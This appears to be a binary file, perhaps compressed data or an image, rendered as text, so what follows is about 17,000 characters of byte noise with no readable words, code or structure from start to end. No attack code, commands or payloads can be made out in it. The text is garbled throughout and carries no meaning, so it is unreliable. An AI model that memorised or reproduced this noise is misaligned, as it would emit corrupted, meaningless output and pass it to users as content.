֠j/���E�^���^���I���A���f���a������N����PX�K}����E����Dτ��&�l��`^	-i�v�����n_��-���	�pV���l���\M����օ�ѬU�������Z���L��Q�خ��u�),�2��X���)�#�Tw���T]��0��
2�`m�-�!�����a�������/Iފ"�N�	�'�C%>	l��kN��4�S�c�M����-L�ߘ�6���Ƹ[7�0��+���oΚ/8�]^�_������A��91���,�e��!܆ ��[��t�8�H$����t]/���n�C�#�@n%#-�띩���<]'����.Ҝч��{Dw�����jA��[�?�{�MR���M@N9;\���� @F�wӢ]�}Y�H�uC�e�̱C;�g=2���?�����"�:�~�2F��.�31//Az��
4d�H��@i}�PI��b2�ra'
�  �l	�p�v�����mE["60f~d�G��j���JK2<����"�?�[?�lXTp��fv^��Ppq�!�m�b�ңpNo=�X!�EZUVz���쇃
����qj����ʸ"�>9�3����mA�b����x���?{�̌��)�c��&w<�
�!�4�I� %���'�I��M��	�Q�����	+i� ��K�D��pkJ^X���P@&
rM�ԯ���f������[{�� ���h:.����!�B�J���ˣ�"|0>[���rB;��8ѐ�[�6~|��{,�8�3�2��L���n�Wm�����e`	�A�ř�S=PN6�5 �q��:'Au'զ-�t�.H��<��DL���pc�D�Ӟ��l�Y��xɻSA�J'��B���w��l����b���M����+��1H�6z�+�j�T�D��[��֠~��@x�q!�蝁���۠���{k�ד�ϭ|����
�u�ص�&��RBM!����_��=�15���M��բFs ����ux���&����֯�{�n)�ϵJ�s��dq���a�A�K)�H�D���#z�/�-�$�z[�l#��	4�:�u|���,�X���N34�$��	"�]c���~,����R"T�7��@ eA�-HP�w �1���
̥�Ah*ӣ���;�A��Ѱ��j�rK�ศE��9����3���� �XQ-�!6L��Q���E-*�o��J���[}Hy�1Df��^:`��J
:��:ϥ��Z�*��֓�[���h\��۠���κ�4ϰ��V��mY=Q�8��CзT�L�fM��R�hr��Ƴ�c�X:4b)�Ei�)\1`�7x�jʦ�B���H���U�͌��I((�7aʀ�m���,Ќ��	��H���>qw�+@؇Y�uf��>��ݤ�`�Y�\���kyv�*��9ޠ�����!�n��h���<E�(
$������ʥ�R����#�O#S�eo0O��T.��	O������1� .Jh���?>�S����PS����=�!��j&�&�|���
���3|�t��.d���eY�Z���::[����9��o���)l%%A@>3EةG�)7Fm^Z��H�����3�.:J���ȏݣ.��S��'��"@wҊ��;n>�"��{VDex�J�Az3���Q:0+'JAm���<0����.�z.+��_q�C���71Ts�B)�vtU�W1�RA�5��>::8�T��@�N���X�� ��D���%�'lH��z��BnqGy�h:_�f���4�=����c�����
�ȌkL�h�O�\`��Dy�6U��tc/�s���� 5�"�_���6��ժm��u���jʻH�Db]�uM�x*"dq��l�J��u&�wf����I��g.�l菎\��� �����?G6�� ���+yJ������J����h�k/���/��Y�5}������@��?\��i�,���ެ ��}���Ĳ��?i�����|�|�k�I������������l���z�����I�x]�,A?�K����	��������� i
����Z��с0��P�H��P��	.�����(���(��jL���Y��a�����^?����?ĺ�k�$H�t,��w��������ZӀ8����x����3>�����m� c~�����~���=�
؀(�?~����� � ��ό��Ȉ�}���n�ݗ�����`脅��\/��P��!0Ŗ��:`��|�f��;�����n���ܳP�`�������W޳n,�O�����А�P0�Z���Ŋ�'ȋ�X����H��h��+�������P��h��������	�B���=����)�P^�������+
ͣk���5w�����8̉8�xp��8��ׅ��6����|0���D�|\�!�{y��+�<
ڋ t��i��؀�@����(����W+���X�4��n��h�1��O�B�����.P�؛�B����P��?͌'�5���A)8����N�H��`Ћap0㮡����*���L�0��)�����Ӗ8��;$ d��6(� �K�?�� �)xo��Xp*�J������9���/�m����	� w�l�,<Ӎ��L�-n���Sp����6l�~�� u���A�;�����cO���i ��@�^����{���z��l����M�������Z��̨̉��	�p!��H%���x4.�Lh�l^��L����ш�x����Ā����o��[���ͦ��j!�p�ď���}��@��������}��IA�Z�F��8����H��b������"�2��~��Й�����0Oq�P	#w���\��0�fx��X�����/�'XŰۢ)��>�1�=��8�\��/�H"m �����*q�n�"M�q�N��؍"�<�'1騱�y"� ��
�N�t��*��/�С��X�����Q��� 8��
�A@ j{�����Bi���與A$���X���"a���Y)�0���̓@8�8���>!�ڙ���P-�1�{�#a�"���!��?ݬ8(k>�W1���,܉��؂w�,�;��ɺ2Vj8n"J�<�0����	?�&�8Yerg�'����K���*y(��<(l��s)Z��Dⱔ�8
�ż������̣�l��#�<�  �X��)���.����!ȋ�~� q��(8-���S>�͊��s����S/�~�芗��n�2��� �m �Q�ۘ=Ra���a�����l�т���N(��������������|�I�����9̃�����/�1��(��22�w��!�($dR.�o?����H�1 k�.�����([����2�x����M��l�=����ȣ5���=�4�Ǿ10R��hd���=:�T6�j,I<�H3`0 ��������c;���X���"�s<��X�2���J��I�*�(��e���9��߰ A=ARS��@+�,5�$-O�{s;���t�!��N�:�E��Ü���<�"�Y" ^��C*~ъmc�����#6������Է��#iw#M� �!��s��D��)�m�,Z1��,":�V}���3���ߩA�_��(��4؈�4@��H���@�C�AIx��	��Ǿ�l�}�DDJM����4���Ks O���!���C8�M�X����\$?�3��6�@��\׀r���@;�Mc���XNҤA{�J�nMo������/�N?��tB�م,���|�(�8��%�?���H���N�d����,�B�S5%���1G?�+�����w�N��K���� �ϓ �芄,��h�T��(�C�;P�2�3c�3iK߶�Z/+�?cp@؄THGC��(������K�����4A������3�����X���9��É��%��#���2CN��\pTP=���D2�wr��%!D��,����*%%l/+�e�v����F�3�шW{R�q�>s��5����_ut ��t����R��8����5�j��!�_ 7��G�6j���\�Ҁv�5hw�@e���]�P����U�5M{SG��Tgn���H��}�3��R��L%��-��L{J ϻ+k����Wo�:�P1��4$	�=؈X�Rx�Di�E���C�J�/!���}�K����2]_�\"�H��NZ]�a����E8ZN�kTaC��=۝V'� ��RCS[JY�Q��B��U�a���T6�,q]�/�∍މ�D���K�!\}���h�CeRظ�i6�i���5]Ql��5R�ŋ�����~��K�w���j��lN)��\UN���'u�!�9�4�4m-�O��=@��6q}`¶5ʣ}Z6Vm�m.��M�C�d6�N����BN�8�������u!?�7nYb��mp҈�Q.90E~�_G��lo�TH�-YP��cv�M,/�+���^)T�H��T�ǘ��Q�q�~G�d]�c��&��NI��0e�Fi�͑Z�2ip8�������%�L�l��3H�^%&:�mG2bԥC4d5������P�n�Rf�R��o�Nxw6��A�e�/�>�C_Yw�f�,���!��4� �=y�c�>��4�v�� 6�Y#b����hU������-´�CEy���XE��g��2Bx]�)!Y�*��ޔ=�e
�X�W����>ϖgy�AeOU~�vn!L�I��~��n�dc��	�gD+o�zC��� �}�	
'C���GRI3z��5l}�й�-�ҩIe�~��x�^m;͊H2WM�g@��H����yA�Vr�j�%���9�s�GKwFTGAc�� ��^�V�f	vEi�c��T�Xb6����8�N�G�>�u�ـsI�[�xT'E*��c��Y$����_T�z9���<cjw: �%Bl{�w��4�j5�u��N�(�@e�/�<�u'�s1d�b"�G��y�!4wI�WePPv�v'U90O|KƓ%�@G�Z&]�"�hO��NA�|Q�B�!�#T��O��b����WL �
:W�}�x�z7��w�wlG)Rwˤp��Ո�X2�qŚ��聛GQ�w�P�oh1��}�R�蹊��vy	�/�Hˡ��r�r�E�s�c�r�5��1z�X�c\�&65���H��:_�x�Y��̠���;A�92��'��^�;#��o����Qb� �y
۽�A�]��d��!8;�Ǩ�[Ȏ"�BR5�uD��ޥi!�/�(x�8Vd 2�]5_e���%3?�uᅠ��H!$�g�a��8�����u�(�Y��؎�3��^^�Ġ�fL!!"Q���o�rG��t�u�����I���wĿ�[^=� � ����i4(q��$o\���+��߰�16#��q`Fs��m�nQ��%OB֋��"�j�>��`���X��|��P�c�4�8������ǌ���u|�W��:3W~� "�Y"�WMN��j�I$�^�_Ɏ�X��� �>:�s)n����?V���f��;�۫�A��y��e�8�8]z���^)��>� H��5"�\�����ڈa�5�[�n�n�K��e
+y#��%:D�������JJoS�w�z�����Z�>��[�ZT;�U��M���n��[8�c�!��W� </AI�X^ٹ �Y��S�..#Oo$9�gu[O��^�騄A�:ҩfs~~0���H���*8����l��b<���z먰�o�=���Ȓ�h�>�tե�*W�����,�	A]=#q�d��<�X�^���8��a84ɐ"���W�a�vk�qk����xMLg@T�w*�@���<���"�
w�H�WpY$�ܘ�U������EHF�w~�
�@�\~H���U]C�/a��I�����H5����K�:�Y���(��>����#��%�zlc�G��&�G�dA�}c��U)%ڨK�#]ƍJ��c��/�7V1���װ��Ǯ.��j6�T�b��Ǝ��MW-�7� 8Wj�!MT¾�-w2U'eaz|�T�ے7y��`�e�m�M3g+�؂�%O��g���b,�� ұX�)f��Vc�pXx9c���ؚ��J��.��J肽��>��J�>��>ȁ��Jw8�J��J�J���E���{7OG5+>�،��*AL3A����W�5P �0f�eˡ�J��.��J�J��J��Jȁ�7�7��Jȁȁ��&Av���t>`]o��/B<#H� ����ب1��X*k���UJ��J�����.��JȁJ��>ȁ>ȁ>ȁ>x���J�J��J��.����Y��Ś�� 8�8� hZ���se|��h���!��ZN����j]�h�몽� �ڸ��J��?��J��?�J��w8�>�>ȁ>؛����J�J��J��J��c�����H����c��I���8�6ȃ0���Z�?�K8����Ü�����>ȁ��.��J�J��J�zd���X�h��Ɇh��EX��)�:(�2��亻�˚`�ظ��.��J��JȁJȁ>؛<H�J��J��J��J��J������x��؏瘏瘏Õ�a���z�����}���񙩄���.��J��J��J��J��=��ȁ�ُ�h��wh�������a���9}���:�֚kl͚:(�:�ln�^��?��>��%Ț��ȁJȁ��ӛ�y��(������ɚ8�+��M�$�y�o��>��iz�5��J��ȚJȜ$�����ԛ.������ɏh��[��h�,7�)̹,8۸�\���I����2H��:�����?��?��� �ُ���Ɂ�y����c8�b�έ�j��赐�X�Ԫ�a<�5h����a��k��5��?��?w��?8��������瘙 ����1��_��/떭��,�(�:(�Z���Ĝ�8���~-�1��j�8��j���Ǹ)�2X�dxk枃2(�<H������J���=���YHŁ�ُ�	�E��Ϛa8�jh�?X�K��5���_߃��2�7x��Ƀ$x(�K�ك:��:Ȍ1(�&��h����j��ȁ��&;�c���9�˸�8؃:���Y�:8�B��$ȃ2���)�:ذ��U�w��m��=X���肙ُE���K1�?��c�j�j�^�����:X�:��E�4H��X�28�Kh��0�7��:8��K��KX�]�b��Q���_��8��Ɂ�Ț��V�ڃ	�x�	��ٮ�5X�=8�˚5��1�$ȃ�)�j���%����K��K�����78�ߛk�
��	�Eȁ�9��	��~���=	� ȃ:Ȝ(��:8�Kh�ӫ�V��2��)��~�i��K��K��$8�Q����9�n�ZX�w��)�.(�����瘡h��j؄.�oʚ>8�%h��.��B�7��:��1x��B^�*����0��j���Ϛ.��mh��0���Y��/������ӽ�=��5(�:8�d8���9��2H�VȚ�񾹆�������y�m����#������z������h�����z�:H�ѵ�2X����:���z��(��Q��g�����8�븉��y���� Ȝ.��9���מ�U8�ص#/��5Ȝ���H�1���w��N�Ƀ?�7x�ȁ?(�i؛&H�(ȁ�e۸�Ɂ���Ɂ.��ȁx���邪(-Xa?� ȁh������x�7x���� 8��X��x��y���5�	�((�j���Y����y�-�x�قs�h��b��j킽��h�h��FPa�Á*x��3���۸���kK��b�b�_�j8�j�U؄5�Ū	55�Z8�EȚ.�Th��?؅&{�x�]��� � 8��� ӳ&��y���.�w��a8�Q�j����Y�����Ɂ���H������+��/��*8��x��i�؏O�5��7h�������Z��n��J�������bh���$胷���F��Q(��(���}u�Ϝ�������	�������?�7x�ȁ8���78�ȁc��5X��Ɂ���P��H�iX�����ȁȁ��������h8\̩�8��ȁ���*��x���ϜQ�{p:�/�� ��h���S��8�w8�8�����Ϝ"H��O�J�J�JȚ7�7���.�Ѩ�(�Q��bh�C�I'���Ɂ�X}�ȁ�B�>��>��>�Jx��>�>�J�>�>�>�>��m���h8�i8��~Q�"<_���>��>�����J��J�>���V�(�Q��*����"��Ѡ����	VϜ.�oJ����>��J��>��>胙��4�y�i��+w��)Tzw����k��J��J��>��J胃��|����.�-H�y��@�5�Ϛjo�ș�k�Ɂ�ɁY��6X��[���瘆�Ɂ��,���U�O���x������F홙�瘆�����#�IE�/t�Ϛ=X����i�@�h�i������X�1��.���� j���wϜ5��i�� ؅���Y���؛�͉��O�1�^��^��X����Ɂ̩ӎw�������55�+���񾹆������.�.�h�.�h��i8��њ����_����=X������w�hϻ��Q�� ��1;�J�8I%����_��Ϛ=؃k�g�9�1��(�iX�V�����Ɂ��g�!�� ����h��h�A�o��1;�i񬙂8�O���ɁZ��.�����J��(�����؃k��˃���i�i�Q��i��Qx������E�w��"臙�����?�k؃Y�Q��i��i�i8�Q��*8��=���Jx���v�����Y����Z��^8�Z腸�㯡���.�������s���n_�X���JȁJ��ȁ.ȁ.����M 1��h�������.� ȁ.ȁh��.� (\h��.肨΁��8�h��j}���J؅񈆰T�5«Q��,8�ޛrS�tS|�	7��j����ފ����[��2���Ԁ�������:������q����ۈ���������w�w��̘��⌝�D<i��r���J�/$���O���D`�L˚�ڴ�JZ�N�޴Tp:���玂������쌢��G+�%�a������@&i: ���b:o�
�����
	������x:�9���Yk�;����Ɨ��,0L �*͝5, 
j�-�� }�����~��+�G�\&��O�����$`�
�ur͂�8FH^1�kW���%�}�] ��u�=���D�s,`�#��Z'NG�Fwj����TÞ�,u��nn�	�܀Wqtq�9�oo�����3p�ߗ�U�[���|_؊�����،]o������q��AP)쀹��h�hYϬH|[�����km��A���b� �E���]�]��a����T�Ķ]��o��� �.�<*	�M̀��n��Ƕ|�ʮ�p � �N]��o��١���}S�5m)Y�:���u��)���f�i�����]��l�������1K����*��w�#�>���Jc�	�,(f9���5E�/�5q��"rk;�����A2�$�����������o�̊��!���
�K�������qO�B��\;�$Р�KI��1%%¨�[�� �@��F ��-_�J��L�
����kFARd��6O�\��U��<��^)���.�WNNh&�f��O���D�Á$�����
���Z�a��|�����E��_	��c4��#�ʇV�����=�2���)8����O�w	z�{��\U=5�������E��ll��S+0N�2����Ʊ���:4�k���o�xך�>A"���ek���R�>���>ݎ/1u�������'�[���/��6%x���N�{��ǲUo�Uv$D�dc5ޱ�]C�S�h!3��갛�{�\9L|���=k���3fg�4s�X�����W�F.x<<�%����U��^[��y���I�@譱��Q���S!��4���X�P-g��{�tw��"Ǒlٔ�BO΂b�������`��8梺��&��9����PB���pȫ.���R�O8J��r�c�ǩ(�c�x�Bn�0*:9�H�_�n\d膳���è��͉�6�R�Қ���Aǟ*z�Z2UD����b�:uAO�z�$���N	h�b��&D�O���Y[��A@�I��`�M4�Fy@�)������Y���r�!�z#�ʚ�I�;d�-���O�L�F�@��Vt��!%�8���i�#�]��� ^��w��y�%|�f�����)^|�;�y�)k��xί�`��^�����p���;�rU���?��������'��I�ت�Fp�*n���۝D�]'
�3��LhL��[�n��ͫ\ ���L�z����}�����v�� �E�I�F�\�(��
�������n����:餲��+�"�'��!F�1��Ё�;X�ƊX�S,b��b)+�E�����"���A�C������h1��~�c���Q*w�C��9��S�\��;�T%��*�X�� �pR�T�$#����{E���@���CU�q@�m�_z�r<��(&%#����(�ڥ�׌A.ZM���|�&�	h�;�/X&��)�ǅʪ�+e���A�"(�� �+�i.f?�AB@����6T��)=��]_LZ���h~����Msb�=J����쁞��J�N�z4���.�m0��l,؄�\�$<|\����6UhAK�nr-�&�z���|�Za�}��)B�ℷ�Ow���	�K︮CA��9�[����3ie�?$��ч��ճ�C�]�*�������M'�j"���#��͓�X���<�(k����ܢ���n���O��U�C@�Mq�9�)4�vj_P*~��w��R�V]�#�~�� �'pS���5�fg��,\�\�3PO{1�J��bR(Ha�BH���R��$�����������2t��)!���ׯc60-3��K�V�� <�$4-�oC�~��G��b�Tl�wuB��U �i�P�y�ċ��S4#�S�(䂆��q�"Ջ*�h���Q�&�Wd�񫬥%X�S�$��/o�A��T)�&�p�&8qCc�l�Xjl�S>���QW�d�kޗ�f#�]�P|H��a1'���v*����a�r)[	X�h����A����Ef�/!����&�No�u�:�{��(��qF{���`�Be��B/e+,c�F�c���rΓ	�fa7�vn$0Γ'gM�O�hE��tp�����w��xF��R�GU���p�cF��L;VtJ���5��';�q���K��A���M��S�����9� ���i�Jn�h+�}H�O��^�0_�_^�F����񲸎�X��x��)�`�Z��e�_���	��#�������+���X�T�
�n��O��Y�y��H��������a�����`����>����y/�׭����h��K\���������>�� ��������o��o�Jo��.ꟙ�,�nw~��:�r=�$I��I���؀���(�m<ЈΓ�x���4����� [;�ӛ��ez�����
䘊�}~�~��eL÷��QJȼ8�ᘵ�������*J�|�ƨ���`�����o�R؀:P�*�>��:,ݏ޷`���R�ԣz�T�'���h�Y�דȂ�(����}��,ʋX�Q�����
�߼�f��g�� ��JnԂ<�/�ˋp��x��Ȅ���X�g_�Ȁ�����@/͍�
��;w�޼��L�@��M�R(L�r����x�n��[~�'X�Gƫ(@�
(�|ȬX�F���8�W������,�����0�~��̀̈�H��I�$�����8��1	�a��A�}�(����ؚ�a��q���o������o�۬�.�鈳��V���=�	l �ݍ����N�q肨�S�����X�xZ�၍��{��(�NX��7�����*��­��{���#�AwZ�����x�B�����a�}P竑��_�xZ橊D��'ЀLX�M����+���f���͓��И�������!�%Q��������{;
'�� �P��(�
O�/�O��] #��I1�Z�����Q�	��,L��(��{*H�	�������⸭r��������8�����;8�����_�+� 7�ϒ������Ѐx�(&����!��X�<	y����>�0_�'��ow�-X�?o/�I���.�k��<��+{,���������ׇB���R�M,��m����H�.�׋�\�ֲ�~��Ȃ�h"������������H�9j+��^���"���_��r��2�H��(��@�B#�N�R��ɟ8Ҍ��.Y��0��K�-��ך��h���I�*�8.R���ʕ]��2��'?&�����=R�3۶�|&\N�}�嬸���{a�3,'@�����mDL�w��(�c�4=�m�OX ,�H�΃�d�]���j���ꓸ�����#i#�d�h�m� ���c%}a��K$"�����#��^��ZIē�Kψ�8'�H�\���o>�S��0�Þ�c��"-"y"�=�.�S����){��ym�8�s'����8��x���r�G��r�ˊs`8�����<û���ic04���Sx�oo����>��׫��<�U^��X>��;ۜ􉒀Tx:�r�\wq[a��y�H��":����U��h1#1���W"���V�$'.7p�i(C(��5_�;k��-��x:('h+��)��-����fc�����*��=����!N��| ?�$��I�����K��	К��I�SJv���ۉ��/�B�}<uR����j�þ������1��JIBӵ����˸�)KZ1��5��ힻt��
1u�Oqc/V⨯���H�,/��I���nǺr��T�zO�К,w?�(�h,�؄��҂�42�.���H��d|<�!;/���|@#���@7�X��3���2!�i�i��*
܉*މ�H�900]��a���?��J̉���Z�ͻ�����O�4BR$'o��_I+�=��@�������)�Z�5B�D\��ǈ�QjM��7U��L��6
 ʅ�E�	#,����$B�E2�x43\�?��i�@��tO�ZTL@�x�����8��C%��Tt�����k���@�E�ѵ�+�w��Γ>�hY��A��l(�/������,�?t��DNq��P�7��ŉ�؋�]�;�Ƹ�|X�6[;1O@�GdG�3$��6y���[~�>��A��L33\h�k(��Y��b4�cz��X�a�<.):��#Z=fuPƘ�<�5�1�e��. 4q�1��e��;0~3���C��2�	Y`R_%\C��R��2�B����i�Ŋ�R�A�P�;��!/I��5=B�XY5'? <u�Z���P$�ow4.���5�R��:4h�;1�-%�I%�8������GT���5�V(��kC�%��Ʋ���O0�c�HtO+�C��hI/��<�iv ���OS�'����R�Vtk��XQ`�����9�h��X[Ռ�B��������&����Y�H��-<�f^��Xɣ�� ���CB��O����RـD�y>��<H�S��!�t&�S"���&�)80�@q3嵊͋K�Q7u��h��V[��� /�s��a��w�dd^��1��S�����{3�i����%Y�A��iE�S^+;�o}�!����9G���!����sj�nF�'F}\;Ջ{�x�k���ɚY�=ֹX�x&t��	,��h���q�ʓd��U��Y�6Eu&�[���]`d����_<G�0p��<��#�Zc�XL�$D�ARϪ	H}b��ͯ����fU�R'�nz�X�5 �HW�:Nb,4$��3�4��iZ��é�sG�"S���_>�c�!iY�6=�w���X�ڈPb�hR���ndf�rf�U��XA�M!T5� EiK��KO5S���=;yz�OG5��'��TY�_�&�t{�i��\�ke�\�"c��hV��"X�)���CE�8�粉K�oL�C&��7�'����J��l�?�vA�a��L@�h~舀�Ύ��.����znc_��rO�/LaL��cU��W64�&�O_�MON��'N��dE^�0 ���ۤ�|A2�z{�'�@�ERX�B��8]�a�k ��f}�w{&G0�Ѿ��}�bA_	@���wU������E��r�֚]0.%�Y����vre�
yb=r�/�ᆌDH�����Hw��&�,c:B�.�H3�;�?\�NΕF�x�vr|:�h���<�w�+~٧y�*�F���wd~12�k�A<Z�YcD�x[i_kw<��kg�{ڎ��[wWV����2���}IVg�n�:�h�&���
�0�N��C��i~'s���qMY���63�=xu�س+��󞧹͌Ĉ�G�w�괖��T*��O#�j�y��כ+�u��I�="35�l��O��?�b���x���$0��Ut�ԺK��fȈ^)C\���U�r�W�Л�=�y�q��{�+�0͆�'��؎���Rǡ؎����J9�3�,�e�X����_�6.ud�u��x���\;�ȋ[6=RdË�9i�:%=�ӎ��?D������=5����T��yZ�G(��9����_�a⹑���5S��yR��r�s�+}���>��4�#͌�w����RE&��"�NUg�P��.u/[ggo(�+43����L���-�����V^P�n��y�G!�&X�,ڛ[���UL�h.��0���k��Z������|����S��93�%=�ϏP�P�P�͌Ȉ�x�aL�\���ٛ��Wޛ��#q fy'�!�$3SdXM<(�C=B6C͕��k�����!��x�+	��j�ݛ�\H�*�2�B����p���4�S�_.Y���*�u?��ݚ	�9?��w�*�!�P�4�ƌ���盵��a���L@��`��$Z2cvp�r�$떾Ҿ�,���Ur�
C?����i�Z/|�I�K��ȏch�!h?��j���`�Ϲi�
����O��*�+GV*p�r��Z'����V��2�G��D����#��[�����ӱ�w�����DO��RK��_�b��Y�sD32�{�8��D��l��O6+r�rG��j��f=7c E���8����n:r�v��%j5�-I�b_�b�h6n�wpw�Z5&�k|�;i�&E�����	C|G�+C	ނ{됌�H�(�>p?����k�޶�)�i�k�(�!� ����f9��ir�'A��2'W%�s ����x�Ӡ�f��6I�\��`*��j*(�H4� 'z�rB���&UZr+}��ʚ���>T�?��2X�H��� 9��I���X��-V�����U}}v�!t�F�]��Z��ۻ��uE�E~'\� |�;`�8��J�J��.H�>��>�J���.�JX�.wH�4aL�Z� 7�Ukf'��5�%���,Sk�Ɉ�c���P����_���J��.��J��Jȁ�Ɂ>؛7�������J��.���Hc�B'"$�ud������"�l��kg_�F�d�۱N������X�J��.��J��JȁJ����<�J��J�J�J��J��xG�.8�8�.Xn�U����X��t�h؛)���8�k�Y��(��(*������٧"Y�J�J��.ȁJ���Ɂ>ȁ�ȁ��Jw��.��?��J8*�W*<	X����̓���雨����Ƀр/�y�߰�?�.��J��x�>ȁJ胇都Ɂ������.��J�J����Mc�y�����8�+��]ȁ���a؛[ȶ��(������2��K�B�9�I��J��J��J��J��J��JȁJx�胵�K
�?Hv��"��J
�x��x��؏�x��؏�����J�����:ȶD/����KNKz�?��J��>ȁ��K���k���y��(�񸂧)��w��X�m�x������������K
<�	���?��J���Ɂ������ȁ.��?�$K:�.X����iȏ��d����&���zH����2��<Ɍ	����������<Y�KJ�Ó���y����.x��Ƈ��K�
���������`X�Ï��9����F��5��?��J��K��&~��Ɂ�	���(��Y����g��ah���cc�Ť�KH���x��Л�~�(��?��?��?x�W��K���e�X�d9��w��X����]x��j��K�V{���H���%����(�佤K��2�d)����x����ax�Ux�j��[8�و�0؆%���iﺸ�j[����d��I�)���*��J��ۨ�KJ�(������h؛�؛&X�X��lK��)�:�U��X��_�KJ�:؃2X���:��KʔVR�K���3<�*��NK��7���h��)��e$��2(�:�:(��Y>˹�K���ن%��9��� ���Kj[|���j��ʁ�w��KX�:؃������v�B�H�9��2���)��)�/Y�K��K��^x�/(�b�K�n��dɁgכ�(�����0h�>H����:x�h蹯��x�2(�Kȅa�F�(����2���h>���K��K��5x�Wx�7���Y�Kz����Ɂ�Ɂ[]�j8b���`����Y��wB�ۨ�)�/��K��K��5x�b��g�J�g�8������)�ܑ���<	������e��$؛9x�I�#���(�Zx�0�j��jX�(w؛Eh�m���́2yK
��d��b8�f����=��=x���)���5��2���3-Kڛj��x�.�h�dIx<y��ȁ.�� ȓb���j���ݛ:��Kڛ:����,T@�dم(�Z��ix�Z؛kh�(��m��Ơ� ��Y8�<酋��%(���$���mKzaK��7x�x��g��Y�Jڄ7X�L���	�r�r��N�Ց	���IE.�hȁJ��78��@:�	�ߣ�Ex�7x�z��#x��wY��
���w���y�l�i����`�� x�?��x�(�d�����q�Xp�.���뇉��^���� �����#�w~� X�V�rа�Q(�Q��Q��Qx�%�ʈ�U��5��5�7hv����YCW�h�^x�Wx�]x�x�WX�"���;�h����x����E��h��L�TXQ����ȁ;H�<���j��y�»��I�(�r�Z���rR���i��i��X���l˖����y�+h��	�ȁ�vwx�KƧ�"x�*x�Z��Z��胑y�J�gx�����?���o�Kʔ�R�����)�Q(�b��	����KJ���b؛Kz�8�x�8�J�8�x�cx�y~�7؛$��$X���2A�Gx�b�ȁ��8���w��dI�E(�di�x��8��M���Kꆵy���>������	��<�kEȁD[YL�Y~��8�8�8�ȁ.x��x�Kʓh�K�J�J能9��ɁK
��ɁE�<邌w2����Ly�.hfõ��	��( ���i����?�?�?�>8�>ȁ>�J�>�>�>��g��<Ɂ��E؛���y�����I�3�KZ������?�?��K��>�X�>��>�>�>�����JJ��8�b�����b���i���x� ���j+���i��2K���*x�?�����KZ�J��>��J�>��>��K��aۨ��	��ȁ/x�������LsKڛPО^���9�(�1��K����J��J�Jwx�>8�4��,PY�9�|ЛiX�y�H�ʁKڛ�	��Kʓ/��Kz���Kz���yW�EX����ix�i(�X��ɂ����9/�(�Kʓȹ�k��K��,�KJ��(��z�瘆���LsKZ�Ӵ�.��Kj�x��K��di�K���X��
����(�\Kڛ�����d�ȹ�K��KJ����d��(�Q�� x��Y�Q�µX���Y�K� ��K��K��L��K��Eȁ/��J��!4�ڸ�[�<�؛*���w��#��K��K���R�h��h�.��.�&.�Qx� �+x�.�؏�Q$���ث�~� x�E���Y� ��k��K��,���� b�b������.�b�˒���i�ٺ����w��K��Kz�b8��Ɂ8�8�h��8�b�d�eȶ9�]����]h؛?���x��xWx��K��gٛQ��L����.����.X�KJ�.�rXp�.���h��8�K��K��K������)��(����瘆/��K���	�"(��w��K�r佤K���كk�Kʓ��Kz�瘆i؏i��KZ����K�k��K�����=��=WY��Kz��x�?�����.�.���Kz�*��+؛�(�K���_��K
�=؃k؃=��=X���tQ�J���<y������hL�AՌra�� �J� ȁ.ȁ ؛hX�h�Q�Ϡ�ȁ)�,O�hx�l�����X��)w,CN�"\l������!}:E*��mA�.����ڰ�kM{��#��7G�ek��pֲAO�����q����ӈ���������w���꿸�9��v�08(*����0Mɪ�޸P��L�����y�L ��8̱l�[����>`�9���lܜ���tP���������<�����D��)Y"ˤ���@���K���ʋ��͢Q`I�� �H�;�L���Da��ͅ�=����K �}�Q"��9[ѝ:MC��A9��Ț]f0�L.[ �@T4r��_'ח�2 e�>Cܡ�T�1�� ���sޢ8y=������\N�������J��mw��4��U��gUT��A�1��4p��$���H�̙����Ѭ�x�$Y]R
�h�a��ƕ�ݎ��������j���u,S��L�=���M0�����S���L���0T���W�nKK�����M_V�Ͳ^�������|�W��A (
9����O�*��
�l���!W樺�������L��U���҆<H�
����
���طޠ�񕂡*�yY�ë:��������~A���,���Қ�T�V�B�kMw1� �E�W�(����NLD'
Ѝ��@Q���^ +�h�;��"�a�����ֆ�Д٬>��n��,�O�Y]�7.i�fH��2º����6��D��ֆ�?�g�8�Y�C��#%�����a2;<iƒf�{cN7��N�>a�+1�7GRIF>���@8?���$L>��l*?�ixZc,�>�N��C�
�_P��<V��eC�<���D�+� ���1�0OpS�]�1Z��|Z��B�~ڭ*�x��-w.������B���Uy�*�����rl����S�$yNFL�&���$�������F�7�-t=�J>�$�C`@������r	������n�lD�}&!>Gn(%,�x��?��D�l_~�	%�&k������&qx��Z1�D�f�f�3 ���]u2�xw��X �.�}L�2��4] z%!�c�sho1�H�rR�`�^�Ha������#o�D��؊�>!y)o��I�'����N#�)��on����\p�Vw�>�u���kQ�ƫ�o����@������B6xi�*R�����G���D4����=��������m��?�E�܍@G�	nq��L�3����9��qF@�r`��f�HS�I,I�B�wZ��B���*��]Ϸ2���j�ށ�W���`��m����00D`���)�o�$UY�ʴiAWaϯ�	���� :�
�� �����Õ��{K�` i���Jn���f���4ǆ�=�@h_Z��tnw� �h�3.�; E˜k�{�G,�,Ȃ����RPƓ���@[h�|?���^l��x�n�������3!�Uh��0]����(-�� �k��J��K��L����|�
�!�x�
>F����8��
�9�����[��ߝ	�ΡB9�g��ۧwNY&��$�kfJ\1r$!_�,���j-4���ٗŅ��A�nL�Y�*7��t|��~�Y	�u>���]�ؤh���&�i�`x㩉��J.8�����w����3a�����8/azqL��Zkk�*���}-��$�*�ZY���[�LBP�.i$cl�h`��x�E�ۉ0�4�'!��m���l~�W��;p��R�2%u"��bWw2���c&��DcNO-Ø�௴W�@��.��U�2Z���T|c���M��2�s��������d��'}�כ��P�R�ߛv{����Ҙ��7ѼJÉ������,\�E$L���8͑�V�%���ɛ"��?$옚��'�W�bYw5��e�����LO�`�����.���Z��J���N�˒�Ks�x@�Fv0X �RO��9�:��� �� ����N���X�9�Ì���**O�g�ީf�%9|>,��Ã�F*����X�7���d�iv�߉�P%��Z��Ey�?�M��{��ԋ�0���Vtc��-x��#ۣ�7N|�V�q`NI�&RB&�=���@�^����y�]���;��2C�l� ^Ҍ���V�W�	z��?>�G\~�}7E�kh$w�;�x��G_���CU�9��5l�b@�����h��H�^�2W�VPl��g�:L�IV1��:?4�\ʅ)���ΧM�-T5��~�͋�ɝ����������
